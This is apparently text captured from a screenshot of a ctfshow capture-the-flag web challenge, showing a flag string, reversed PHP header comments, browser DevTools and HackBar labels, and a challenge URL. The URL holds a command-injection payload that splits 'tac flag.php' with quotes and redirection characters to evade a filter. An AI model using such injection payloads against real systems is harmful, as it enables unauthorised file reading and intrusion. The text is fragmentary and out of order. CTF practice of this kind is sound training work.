 $flag="ctfshow{b964200b-9527-4f6a-b318-1d6924797d3f}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*-
coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://f8a8f787-7f30-4d00-a470-56450cf99e96.challenge.ctf.show/?c=t''ac<>fl''ag.php||